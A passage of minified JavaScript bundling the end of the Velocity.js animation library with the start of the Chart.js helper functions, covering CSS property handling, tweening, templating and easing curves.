s;if(s=0===i?t:e[i]+t.replace(/^\w/,function(t){return t.toUpperCase()}),g.isString(b.State.prefixElement.style[s]))return b.State.prefixMatches[t]=s,[s,!0]}return[t,!1]}},Values:{hexToRgb:function(t){var e,i=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return t=t.replace(i,function(t,e,i,n){return e+e+i+i+n+n}),e=n.exec(t),e?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:[0,0,0]},isCSSNullValue:function(t){return 0==t||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(t)},getUnitType:function(t){return/^(rotate|skew)/i.test(t)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(t)?"":"px"},getDisplayType:function(t){var e=t&&t.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e)?"inline":/^(li)$/i.test(e)?"list-item":/^(tr)$/i.test(e)?"table-row":/^(table)$/i.test(e)?"table":/^(tbody)$/i.test(e)?"table-row-group":"block"},addClass:function(t,e){t.classList?t.classList.add(e):t.className+=(t.className.length?" ":"")+e},removeClass:function(t,e){t.classList?t.classList.remove(e):t.className=t.className.toString().replace(new RegExp("(^|\\s)"+e.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(t,i,s,a){function r(t,i){function s(){h&&w.setPropertyValue(t,"display","none")}var l=0;if(8>=d)l=f.css(t,i);else{var h=!1;if(/^(width|height)$/.test(i)&&0===w.getPropertyValue(t,"display")&&(h=!0,w.setPropertyValue(t,"display",w.Values.getDisplayType(t))),!a){if("height"===i&&"border-box"!==w.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var u=t.offsetHeight-(parseFloat(w.getPropertyValue(t,"borderTopWidth"))||0)-(parseFloat(w.getPropertyValue(t,"borderBottomWidth"))||0)-(parseFloat(w.getPropertyValue(t,"paddingTop"))||0)-(parseFloat(w.getPropertyValue(t,"paddingBottom"))||0);return s(),u}if("width"===i&&"border-box"!==w.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var c=t.offsetWidth-(parseFloat(w.getPropertyValue(t,"borderLeftWidth"))||0)-(parseFloat(w.getPropertyValue(t,"borderRightWidth"))||0)-(parseFloat(w.getPropertyValue(t,"paddingLeft"))||0)-(parseFloat(w.getPropertyValue(t,"paddingRight"))||0);return s(),c}}var p;p=o(t)===n?e.getComputedStyle(t,null):o(t).computedStyle?o(t).computedStyle:o(t).computedStyle=e.getComputedStyle(t,null),"borderColor"===i&&(i="borderTopColor"),l=9===d&&"filter"===i?p.getPropertyValue(i):p[i],(""===l||null===l)&&(l=t.style[i]),s()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(i)){var g=r(t,"position");("fixed"===g||"absolute"===g&&/top|left/i.test(i))&&(l=f(t).position()[i]+"px")}return l}var l;if(w.Hooks.registered[i]){var h=i,u=w.Hooks.getRoot(h);s===n&&(s=w.getPropertyValue(t,w.Names.prefixCheck(u)[0])),w.Normalizations.registered[u]&&(s=w.Normalizations.registered[u]("extract",t,s)),l=w.Hooks.extractValue(h,s)}else if(w.Normalizations.registered[i]){var c,p;c=w.Normalizations.registered[i]("name",t),"transform"!==c&&(p=r(t,w.Names.prefixCheck(c)[0]),w.Values.isCSSNullValue(p)&&w.Hooks.templates[i]&&(p=w.Hooks.templates[i][1])),l=w.Normalizations.registered[i]("extract",t,p)}if(!/^[\d-]/.test(l))if(o(t)&&o(t).isSVG&&w.Names.SVGAttribute(i))if(/^(height|width)$/i.test(i))try{l=t.getBBox()[i]}catch(g){l=0}else l=t.getAttribute(i);else l=r(t,w.Names.prefixCheck(i)[0]);return w.Values.isCSSNullValue(l)&&(l=0),b.debug>=2&&console.log("Get "+i+": "+l),l},setPropertyValue:function(t,i,n,s,a){var r=i;if("scroll"===i)a.container?a.container["scroll"+a.direction]=n:"Left"===a.direction?e.scrollTo(n,a.alternateValue):e.scrollTo(a.alternateValue,n);else if(w.Normalizations.registered[i]&&"transform"===w.Normalizations.registered[i]("name",t))w.Normalizations.registered[i]("inject",t,n),r="transform",n=o(t).transformCache[i];else{if(w.Hooks.registered[i]){var l=i,h=w.Hooks.getRoot(i);s=s||w.getPropertyValue(t,h),n=w.Hooks.injectValue(l,n,s),i=h}if(w.Normalizations.registered[i]&&(n=w.Normalizations.registered[i]("inject",t,n),i=w.Normalizations.registered[i]("name",t)),r=w.Names.prefixCheck(i)[0],8>=d)try{t.style[r]=n}catch(u){b.debug&&console.log("Browser does not support ["+n+"] for ["+r+"]")}else o(t)&&o(t).isSVG&&w.Names.SVGAttribute(i)?t.setAttribute(i,n):t.style[r]=n;b.debug>=2&&console.log("Set "+i+" ("+r+"): "+n)}return[r,n]},flushTransformCache:function(t){function e(e){return parseFloat(w.getPropertyValue(t,e))}var i="";if((d||b.State.isAndroid&&!b.State.isChrome)&&o(t).isSVG){var n={translate:[e("translateX"),e("translateY")],skewX:[e("skewX")],skewY:[e("skewY")],scale:1!==e("scale")?[e("scale"),e("scale")]:[e("scaleX"),e("scaleY")],rotate:[e("rotateZ"),0,0]};f.each(o(t).transformCache,function(t){/^translate/i.test(t)?t="translate":/^scale/i.test(t)?t="scale":/^rotate/i.test(t)&&(t="rotate"),n[t]&&(i+=t+"("+n[t].join(" ")+") ",delete n[t])})}else{var s,a;f.each(o(t).transformCache,function(e){return s=o(t).transformCache[e],"transformPerspective"===e?(a=s,!0):(9===d&&"rotateZ"===e&&(e="rotate"),void(i+=e+s+" "))}),a&&(i="perspective"+a+" "+i)}w.setPropertyValue(t,"transform",i)}};w.Hooks.register(),w.Normalizations.register(),b.hook=function(t,e,i){var s=n;return t=a(t),f.each(t,function(t,a){if(o(a)===n&&b.init(a),i===n)s===n&&(s=b.CSS.getPropertyValue(a,e));else{var r=b.CSS.setPropertyValue(a,e,i);"transform"===r[0]&&b.CSS.flushTransformCache(a),s=r}}),s};var S=function(){function t(){return r?A.promise||null:l}function s(){function t(t){function c(t,e){var i=n,s=n,o=n;return g.isArray(t)?(i=t[0],!g.isArray(t[1])&&/^[\d-]/.test(t[1])||g.isFunction(t[1])||w.RegEx.isHex.test(t[1])?o=t[1]:(g.isString(t[1])&&!w.RegEx.isHex.test(t[1])||g.isArray(t[1]))&&(s=e?t[1]:h(t[1],r.duration),t[2]!==n&&(o=t[2]))):i=t,e||(s=s||r.easing),g.isFunction(i)&&(i=i.call(a,P,C)),g.isFunction(o)&&(o=o.call(a,P,C)),[i||0,s,o]}function d(t,e){var i,n;return n=(e||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(t){return i=t,""}),i||(i=w.Values.getUnitType(t)),[n,i]}function m(){var t={myParent:a.parentNode||i.body,position:w.getPropertyValue(a,"position"),fontSize:w.getPropertyValue(a,"fontSize")},n=t.position===O.lastPosition&&t.myParent===O.lastParent,s=t.fontSize===O.lastFontSize;O.lastParent=t.myParent,O.lastPosition=t.position,O.lastFontSize=t.fontSize;var r=100,l={};if(s&&n)l.emToPx=O.lastEmToPx,l.percentToPxWidth=O.lastPercentToPxWidth,l.percentToPxHeight=O.lastPercentToPxHeight;else{var h=o(a).isSVG?i.createElementNS("http://www.w3.org/2000/svg","rect"):i.createElement("div");b.init(h),t.myParent.appendChild(h),f.each(["overflow","overflowX","overflowY"],function(t,e){b.CSS.setPropertyValue(h,e,"hidden")}),b.CSS.setPropertyValue(h,"position",t.position),b.CSS.setPropertyValue(h,"fontSize",t.fontSize),b.CSS.setPropertyValue(h,"boxSizing","content-box"),f.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(t,e){b.CSS.setPropertyValue(h,e,r+"%")}),b.CSS.setPropertyValue(h,"paddingLeft",r+"em"),l.percentToPxWidth=O.lastPercentToPxWidth=(parseFloat(w.getPropertyValue(h,"width",null,!0))||1)/r,l.percentToPxHeight=O.lastPercentToPxHeight=(parseFloat(w.getPropertyValue(h,"height",null,!0))||1)/r,l.emToPx=O.lastEmToPx=(parseFloat(w.getPropertyValue(h,"paddingLeft"))||1)/r,t.myParent.removeChild(h)}return null===O.remToPx&&(O.remToPx=parseFloat(w.getPropertyValue(i.body,"fontSize"))||16),null===O.vwToPx&&(O.vwToPx=parseFloat(e.innerWidth)/100,O.vhToPx=parseFloat(e.innerHeight)/100),l.remToPx=O.remToPx,l.vwToPx=O.vwToPx,l.vhToPx=O.vhToPx,b.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),a),l}if(r.begin&&0===P)try{r.begin.call(p,p)}catch(x){setTimeout(function(){throw x},1)}if("scroll"===T){var S,k,L,F=/^x$/i.test(r.axis)?"Left":"Top",M=parseFloat(r.offset)||0;r.container?g.isWrapped(r.container)||g.isNode(r.container)?(r.container=r.container[0]||r.container,S=r.container["scroll"+F],L=S+f(a).position()[F.toLowerCase()]+M):r.container=null:(S=b.State.scrollAnchor[b.State["scrollProperty"+F]],k=b.State.scrollAnchor[b.State["scrollProperty"+("Left"===F?"Top":"Left")]],L=f(a).offset()[F.toLowerCase()]+M),l={scroll:{rootPropertyValue:!1,startValue:S,currentValue:S,endValue:L,unitType:"",easing:r.easing,scrollData:{container:r.container,direction:F,alternateValue:k}},element:a},b.debug&&console.log("tweensContainer (scroll): ",l.scroll,a)}else if("reverse"===T){if(!o(a).tweensContainer)return void f.dequeue(a,r.queue);"none"===o(a).opts.display&&(o(a).opts.display="auto"),"hidden"===o(a).opts.visibility&&(o(a).opts.visibility="visible"),o(a).opts.loop=!1,o(a).opts.begin=null,o(a).opts.complete=null,y.easing||delete r.easing,y.duration||delete r.duration,r=f.extend({},o(a).opts,r);var E=f.extend(!0,{},o(a).tweensContainer);for(var V in E)if("element"!==V){var R=E[V].startValue;E[V].startValue=E[V].currentValue=E[V].endValue,E[V].endValue=R,g.isEmptyObject(y)||(E[V].easing=r.easing),b.debug&&console.log("reverse tweensContainer ("+V+"): "+JSON.stringify(E[V]),a)}l=E}else if("start"===T){var E;o(a).tweensContainer&&o(a).isAnimating===!0&&(E=o(a).tweensContainer),f.each(v,function(t,e){if(RegExp("^"+w.Lists.colors.join("$|^")+"$").test(t)){var i=c(e,!0),s=i[0],a=i[1],o=i[2];if(w.RegEx.isHex.test(s)){for(var r=["Red","Green","Blue"],l=w.Values.hexToRgb(s),h=o?w.Values.hexToRgb(o):n,u=0;u<r.length;u++){var f=[l[u]];a&&f.push(a),h!==n&&f.push(h[u]),v[t+r[u]]=f}delete v[t]}}});for(var W in v){var I=c(v[W]),B=I[0],H=I[1],j=I[2];W=w.Names.camelCase(W);var N=w.Hooks.getRoot(W),D=!1;if(o(a).isSVG||"tween"===N||w.Names.prefixCheck(N)[1]!==!1||w.Normalizations.registered[N]!==n){(r.display!==n&&null!==r.display&&"none"!==r.display||r.visibility!==n&&"hidden"!==r.visibility)&&/opacity|filter/.test(W)&&!j&&0!==B&&(j=0),r._cacheValues&&E&&E[W]?(j===n&&(j=E[W].endValue+E[W].unitType),D=o(a).rootPropertyValueCache[N]):w.Hooks.registered[W]?j===n?(D=w.getPropertyValue(a,N),j=w.getPropertyValue(a,W,D)):D=w.Hooks.templates[N][1]:j===n&&(j=w.getPropertyValue(a,W));var q,X,Y,$=!1;if(q=d(W,j),j=q[0],Y=q[1],q=d(W,B),B=q[0].replace(/^([+-\/*])=/,function(t,e){return $=e,""}),X=q[1],j=parseFloat(j)||0,B=parseFloat(B)||0,
"%"===X&&(/^(fontSize|lineHeight)$/.test(W)?(B/=100,X="em"):/^scale/.test(W)?(B/=100,X=""):/(Red|Green|Blue)$/i.test(W)&&(B=B/100*255,X="")),/[\/*]/.test($))X=Y;else if(Y!==X&&0!==j)if(0===B)X=Y;else{s=s||m();var Q=/margin|padding|left|right|width|text|word|letter/i.test(W)||/X$/.test(W)||"x"===W?"x":"y";switch(Y){case"%":j*="x"===Q?s.percentToPxWidth:s.percentToPxHeight;break;case"px":break;default:j*=s[Y+"ToPx"]}switch(X){case"%":j*=1/("x"===Q?s.percentToPxWidth:s.percentToPxHeight);break;case"px":break;default:j*=1/s[X+"ToPx"]}}switch($){case"+":B=j+B;break;case"-":B=j-B;break;case"*":B=j*B;break;case"/":B=j/B}l[W]={rootPropertyValue:D,startValue:j,currentValue:j,endValue:B,unitType:X,easing:H},b.debug&&console.log("tweensContainer ("+W+"): "+JSON.stringify(l[W]),a)}else b.debug&&console.log("Skipping ["+N+"] due to a lack of browser support.")}l.element=a}l.element&&(w.Values.addClass(a,"velocity-animating"),z.push(l),""===r.queue&&(o(a).tweensContainer=l,o(a).opts=r),o(a).isAnimating=!0,P===C-1?(b.State.calls.push([z,p,r,null,A.resolver]),b.State.isTicking===!1&&(b.State.isTicking=!0,u())):P++)}var s,a=this,r=f.extend({},b.defaults,y),l={};switch(o(a)===n&&b.init(a),parseFloat(r.delay)&&r.queue!==!1&&f.queue(a,r.queue,function(t){b.velocityQueueEntryFlag=!0,o(a).delayTimer={setTimeout:setTimeout(t,parseFloat(r.delay)),next:t}}),r.duration.toString().toLowerCase()){case"fast":r.duration=200;break;case"normal":r.duration=m;break;case"slow":r.duration=600;break;default:r.duration=parseFloat(r.duration)||1}b.mock!==!1&&(b.mock===!0?r.duration=r.delay=1:(r.duration*=parseFloat(b.mock)||1,r.delay*=parseFloat(b.mock)||1)),r.easing=h(r.easing,r.duration),r.begin&&!g.isFunction(r.begin)&&(r.begin=null),r.progress&&!g.isFunction(r.progress)&&(r.progress=null),r.complete&&!g.isFunction(r.complete)&&(r.complete=null),r.display!==n&&null!==r.display&&(r.display=r.display.toString().toLowerCase(),"auto"===r.display&&(r.display=b.CSS.Values.getDisplayType(a))),r.visibility!==n&&null!==r.visibility&&(r.visibility=r.visibility.toString().toLowerCase()),r.mobileHA=r.mobileHA&&b.State.isMobile&&!b.State.isGingerbread,r.queue===!1?r.delay?setTimeout(t,r.delay):t():f.queue(a,r.queue,function(e,i){return i===!0?(A.promise&&A.resolver(p),!0):(b.velocityQueueEntryFlag=!0,void t(e))}),""!==r.queue&&"fx"!==r.queue||"inprogress"===f.queue(a)[0]||f.dequeue(a)}var r,l,d,p,v,y,x=arguments[0]&&(arguments[0].p||f.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||g.isString(arguments[0].properties));if(g.isWrapped(this)?(r=!1,d=0,p=this,l=this):(r=!0,d=1,p=x?arguments[0].elements||arguments[0].e:arguments[0]),p=a(p)){x?(v=arguments[0].properties||arguments[0].p,y=arguments[0].options||arguments[0].o):(v=arguments[d],y=arguments[d+1]);var C=p.length,P=0;if(!/^(stop|finish)$/i.test(v)&&!f.isPlainObject(y)){var k=d+1;y={};for(var L=k;L<arguments.length;L++)g.isArray(arguments[L])||!/^(fast|normal|slow)$/i.test(arguments[L])&&!/^\d/.test(arguments[L])?g.isString(arguments[L])||g.isArray(arguments[L])?y.easing=arguments[L]:g.isFunction(arguments[L])&&(y.complete=arguments[L]):y.duration=arguments[L]}var A={promise:null,resolver:null,rejecter:null};r&&b.Promise&&(A.promise=new b.Promise(function(t,e){A.resolver=t,A.rejecter=e}));var T;switch(v){case"scroll":T="scroll";break;case"reverse":T="reverse";break;case"finish":case"stop":f.each(p,function(t,e){o(e)&&o(e).delayTimer&&(clearTimeout(o(e).delayTimer.setTimeout),o(e).delayTimer.next&&o(e).delayTimer.next(),delete o(e).delayTimer)});var F=[];return f.each(b.State.calls,function(t,e){e&&f.each(e[1],function(i,s){var a=y===n?"":y;return a===!0||e[2].queue===a||y===n&&e[2].queue===!1?void f.each(p,function(i,n){n===s&&((y===!0||g.isString(y))&&(f.each(f.queue(n,g.isString(y)?y:""),function(t,e){g.isFunction(e)&&e(null,!0)}),f.queue(n,g.isString(y)?y:"",[])),"stop"===v?(o(n)&&o(n).tweensContainer&&a!==!1&&f.each(o(n).tweensContainer,function(t,e){e.endValue=e.currentValue}),F.push(t)):"finish"===v&&(e[2].duration=1))}):!0})}),"stop"===v&&(f.each(F,function(t,e){c(e,!0)}),A.promise&&A.resolver(p)),t();default:if(!f.isPlainObject(v)||g.isEmptyObject(v)){if(g.isString(v)&&b.Redirects[v]){var M=f.extend({},y),E=M.duration,V=M.delay||0;return M.backwards===!0&&(p=f.extend(!0,[],p).reverse()),f.each(p,function(t,e){parseFloat(M.stagger)?M.delay=V+parseFloat(M.stagger)*t:g.isFunction(M.stagger)&&(M.delay=V+M.stagger.call(e,t,C)),M.drag&&(M.duration=parseFloat(E)||(/^(callout|transition)/.test(v)?1e3:m),M.duration=Math.max(M.duration*(M.backwards?1-t/C:(t+1)/C),.75*M.duration,200)),b.Redirects[v].call(e,e,M||{},t,C,p,A.promise?A:n)}),t()}var R="Velocity: First argument ("+v+") was not a property map, a known action, or a registered redirect. Aborting.";return A.promise?A.rejecter(new Error(R)):console.log(R),t()}T="start"}var O={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},z=[];f.each(p,function(t,e){g.isNode(e)&&s.call(e)});var W,M=f.extend({},b.defaults,y);if(M.loop=parseInt(M.loop),W=2*M.loop-1,M.loop)for(var I=0;W>I;I++){var B={delay:M.delay,progress:M.progress};I===W-1&&(B.display=M.display,B.visibility=M.visibility,B.complete=M.complete),S(p,"reverse",B)}return t()}};b=f.extend(S,b),b.animate=S;var C=e.requestAnimationFrame||p;return b.State.isMobile||i.hidden===n||i.addEventListener("visibilitychange",function(){i.hidden?(C=function(t){return setTimeout(function(){t(!0)},16)},u()):C=e.requestAnimationFrame||p}),t.Velocity=b,t!==e&&(t.fn.velocity=S,t.fn.velocity.defaults=b.defaults),f.each(["Down","Up"],function(t,e){b.Redirects["slide"+e]=function(t,i,s,a,o,r){var l=f.extend({},i),h=l.begin,u=l.complete,c={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},d={};l.display===n&&(l.display="Down"===e?"inline"===b.CSS.Values.getDisplayType(t)?"inline-block":"block":"none"),l.begin=function(){h&&h.call(o,o);for(var i in c){d[i]=t.style[i];var n=b.CSS.getPropertyValue(t,i);c[i]="Down"===e?[n,0]:[0,n]}d.overflow=t.style.overflow,t.style.overflow="hidden"},l.complete=function(){for(var e in d)t.style[e]=d[e];u&&u.call(o,o),r&&r.resolver(o)},b(t,c,l)}}),f.each(["In","Out"],function(t,e){b.Redirects["fade"+e]=function(t,i,s,a,o,r){var l=f.extend({},i),h={opacity:"In"===e?1:0},u=l.complete;l.complete=s!==a-1?l.begin=null:function(){u&&u.call(o,o),r&&r.resolver(o)},l.display===n&&(l.display="In"===e?"auto":"none"),b(this,h,l)}}),b}(window.jQuery||window.Zepto||window,window,document)})),function(){"use strict";var t=this,e=t.Chart,i=function(t){this.canvas=t.canvas,this.ctx=t;var i=function(t,e){return t["offset"+e]?t["offset"+e]:document.defaultView.getComputedStyle(t).getPropertyValue(e)},s=this.width=i(t.canvas,"Width")||t.canvas.width,a=this.height=i(t.canvas,"Height")||t.canvas.height;return s=this.width=t.canvas.width,a=this.height=t.canvas.height,this.aspectRatio=this.width/this.height,n.retinaScale(this),this};i.defaults={global:{animation:!0,animationSteps:60,animationEasing:"easeOutQuart",showScale:!0,scaleOverride:!1,scaleSteps:null,scaleStepWidth:null,scaleStartValue:null,scaleLineColor:"rgba(0,0,0,.1)",scaleLineWidth:1,scaleShowLabels:!0,scaleLabel:"<%=value%>",scaleIntegersOnly:!0,scaleBeginAtZero:!1,scaleFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",scaleFontSize:12,scaleFontStyle:"normal",scaleFontColor:"#666",responsive:!1,maintainAspectRatio:!0,showTooltips:!0,customTooltips:!1,tooltipEvents:["mousemove","touchstart","touchmove","mouseout"],tooltipFillColor:"rgba(0,0,0,0.8)",tooltipFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",tooltipFontSize:14,tooltipFontStyle:"normal",tooltipFontColor:"#fff",tooltipTitleFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",tooltipTitleFontSize:14,tooltipTitleFontStyle:"bold",tooltipTitleFontColor:"#fff",tooltipTitleTemplate:"<%= label%>",tooltipYPadding:6,tooltipXPadding:6,tooltipCaretSize:8,tooltipCornerRadius:6,tooltipXOffset:10,tooltipTemplate:"<%if (label){%><%=label%>: <%}%><%= value %>",multiTooltipTemplate:"<%= value %>",multiTooltipKeyBackground:"#fff",segmentColorDefault:["#A6CEE3","#1F78B4","#B2DF8A","#33A02C","#FB9A99","#E31A1C","#FDBF6F","#FF7F00","#CAB2D6","#6A3D9A","#B4B482","#B15928"],segmentHighlightColorDefaults:["#CEF6FF","#47A0DC","#DAFFB2","#5BC854","#FFC2C1","#FF4244","#FFE797","#FFA728","#F2DAFE","#9265C2","#DCDCAA","#D98150"],onAnimationProgress:function(){},onAnimationComplete:function(){}}},i.types={};var n=i.helpers={},s=n.each=function(t,e,i){var n=Array.prototype.slice.call(arguments,3);if(t)if(t.length===+t.length){var s;for(s=0;s<t.length;s++)e.apply(i,[t[s],s].concat(n))}else for(var a in t)e.apply(i,[t[a],a].concat(n))},a=n.clone=function(t){var e={};return s(t,function(i,n){t.hasOwnProperty(n)&&(e[n]=i)}),e},o=n.extend=function(t){return s(Array.prototype.slice.call(arguments,1),function(e){s(e,function(i,n){e.hasOwnProperty(n)&&(t[n]=i)})}),t},r=n.merge=function(t,e){var i=Array.prototype.slice.call(arguments,0);return i.unshift({}),o.apply(null,i)},l=n.indexOf=function(t,e){if(Array.prototype.indexOf)return t.indexOf(e);for(var i=0;i<t.length;i++)if(t[i]===e)return i;return-1},f=(n.where=function(t,e){var i=[];return n.each(t,function(t){e(t)&&i.push(t)}),i},n.findNextWhere=function(t,e,i){i||(i=-1);for(var n=i+1;n<t.length;n++){var s=t[n];if(e(s))return s}},n.findPreviousWhere=function(t,e,i){i||(i=t.length);for(var n=i-1;n>=0;n--){var s=t[n];if(e(s))return s}},n.inherits=function(t){var e=this,i=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return e.apply(this,arguments)},n=function(){this.constructor=i};return n.prototype=e.prototype,i.prototype=new n,i.extend=f,t&&o(i.prototype,t),i.__super__=e.prototype,i}),d=n.noop=function(){},p=n.uid=function(){var t=0;return function(){return"chart-"+t++}}(),g=n.warn=function(t){window.console&&"function"==typeof window.console.warn&&console.warn(t)},v=n.amd="function"==typeof define&&define.amd,m=n.isNumber=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},y=n.max=function(t){return Math.max.apply(Math,t)},b=n.min=function(t){return Math.min.apply(Math,t)},w=(n.cap=function(t,e,i){if(m(e)){if(t>e)return e}else if(m(i)&&i>t)return i;return t},n.getDecimalPlaces=function(t){if(t%1!==0&&m(t)){var e=t.toString();if(e.indexOf("e-")<0)return e.split(".")[1].length;if(e.indexOf(".")<0)return parseInt(e.split("e-")[1]);var i=e.split(".")[1].split("e-");return i[0].length+parseInt(i[1])}return 0}),S=n.radians=function(t){return t*(Math.PI/180)},P=(n.getAngleFromPoint=function(t,e){var i=e.x-t.x,n=e.y-t.y,s=Math.sqrt(i*i+n*n),a=2*Math.PI+Math.atan2(n,i);return 0>i&&0>n&&(a+=2*Math.PI),{angle:a,distance:s}},n.aliasPixel=function(t){return t%2===0?0:.5}),L=(n.splineCurve=function(t,e,i,n){var s=Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)),a=Math.sqrt(Math.pow(i.x-e.x,2)+Math.pow(i.y-e.y,2)),o=n*s/(s+a),r=n*a/(s+a);return{inner:{x:e.x-o*(i.x-t.x),y:e.y-o*(i.y-t.y)},outer:{x:e.x+r*(i.x-t.x),y:e.y+r*(i.y-t.y)}}},n.calculateOrderOfMagnitude=function(t){return Math.floor(Math.log(t)/Math.LN10)}),T=(n.calculateScaleRange=function(t,e,i,n,a){var o=2,r=Math.floor(e/(1.5*i)),l=o>=r,h=[];s(t,function(t){null==t||h.push(t)});var u=b(h),c=y(h);c===u&&(c+=.5,u>=.5&&!n?u-=.5:c+=.5);for(var f=Math.abs(c-u),d=L(f),p=Math.ceil(c/(1*Math.pow(10,d)))*Math.pow(10,d),g=n?0:Math.floor(u/(1*Math.pow(10,d)))*Math.pow(10,d),v=p-g,m=Math.pow(10,d),x=Math.round(v/m);(x>r||r>2*x)&&!l;)if(x>r)m*=2,x=Math.round(v/m),x%1!==0&&(l=!0);else if(a&&d>=0){if(m/2%1!==0)break;m/=2,x=Math.round(v/m)}else m/=2,x=Math.round(v/m);return l&&(x=o,m=v/x),{steps:x,stepValue:m,min:g,max:g+x*m}},n.template=function(t,e){function n(t,e){var n=/\W/.test(t)?new Function("obj","var p=[],print=function(){p.push.apply(p,arguments);};with(obj){p.push('"+t.replace(/[\r\t\n]/g," ").split("<%").join("	").replace(/((^|%>)[^\t]*)'/g,"$1\r").replace(/\t=(.*?)%>/g,"',$1,'").split("	").join("');").split("%>").join("p.push('").split("\r").join("\\'")+"');}return p.join('');"):i[t]=i[t];return e?n(e):n}if(t instanceof Function)return t(e);var i={};return n(t,e)}),M=(n.generateLabels=function(t,e,i,n){var a=new Array(e);return t&&s(a,function(e,s){a[s]=T(t,{value:i+n*(s+1)})}),a},n.easingEffects={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-1*t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-0.5*(--t*(t-2)-1)},easeInCubic:function(t){return t*t*t},easeOutCubic:function(t){return 1*((t=t/1-1)*t*t+1)},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-1*((t=t/1-1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-0.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return 1*(t/=1)*t*t*t*t},easeOutQuint:function(t){return 1*((t=t/1-1)*t*t*t*t+1)},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return-1*Math.cos(t/1*(Math.PI/2))+1},easeOutSine:function(t){return 1*Math.sin(t/1*(Math.PI/2))},easeInOutSine:function(t){return-0.5*(Math.cos(Math.PI*t/1)-1)},easeInExpo:function(t){return 0===t?1:1*Math.pow(2,10*(t/1-1))},easeOutExpo:function(t){return 1===t?1:1*(-Math.pow(2,-10*t/1)+1)},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(-Math.pow(2,-10*--t)+2)},easeInCirc:function(t){return t>=1?t:-1*(Math.sqrt(1-(t/=1)*t)-1)},easeOutCirc:function(t){return 1*Math.sqrt(1-(t=t/1-1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-0.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:1==(t/=1)?1:(i||(i=.3),n<Math.abs(1)?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/i)))},easeOutElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:1==(t/=1)?1:(i||(i=.3),n<Math.abs(1)?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*t)*Math.sin((1*t-e)*(2*Math.PI)/i)+1)},easeInOutElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:2==(t/=.5)?1:(i||(i=1*(.3*1.5)),n<Math.abs(1)?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),1>t?-.5*(n*Math.pow(2,10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/i)):n*Math.pow(2,-10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/i)*.5+1)},easeInBack:function(t){var e=1.70158;return 1*(t/=1)*t*((e+1)*t-e)},easeOutBack:function(t){var e=1.70158;return 1*((t=t/1-1)*t*((e+1)*t+e)+1)},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?.5*(t*t*(((e*=1.525)+1)*t-e)):.5*((t-=2)*t*(((e*=1.525)+1)*t+e)+2)},easeInBounce:function(t){return 1-M.easeOutBounce(1-t)},easeOutBounce:function(t){return(t/=1)<1/2.75?1*(7.5625*t*t):2/2.75>t?1*(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1*(7.5625*(t-=2.25/2.75)*t+.9375):1*(7.5625*(t-=2.625/2.75)*t+.984375)},easeInOutBounce:function(t){return.5>t?.5*M.easeInBounce(2*t):.5*M.easeOutBounce(2*t-1)+.5}}),E=n.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)}}(),z=(n.cancelAnimFrame=function(){return window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||window.msCancelAnimationFrame||function(t){return window.clearTimeout(t,1e3/60)}}(),n.animationLoop=function(t,e,i,n,s,a){var o=0,r=M[i]||M.linear,l=function(){o++;var i=o/e,h=r(i);t.call(a,h,i,o),n.call(a,h,i),e>o?a.animationFrame=E(l):s.apply(a)};E(l)},n.getRelativePosition=function(t){var 